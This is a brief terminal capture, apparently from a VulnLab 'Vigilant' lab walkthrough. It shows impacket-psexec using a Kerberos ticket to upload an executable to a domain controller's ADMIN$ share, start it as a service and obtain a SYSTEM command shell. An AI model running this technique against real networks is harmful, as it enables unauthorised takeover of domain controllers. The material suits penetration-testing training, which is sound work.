 sh4n4c1@hh:~/lab/vulnlab/Vigilant/cert> impacket-psexec -k -no-pass  vigilant.vl/gabriel.stewart@dc.vigilant.vl -dc-ip dc.vigilant.vl
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on dc.vigilant.vl.....
[*] Found writable share ADMIN$
[*] Uploading file AUAxZTVV.exe
[*] Opening SVCManager on dc.vigilant.vl.....
[*] Creating service Bqvr on dc.vigilant.vl.....
[*] Starting service Bqvr.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2340]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>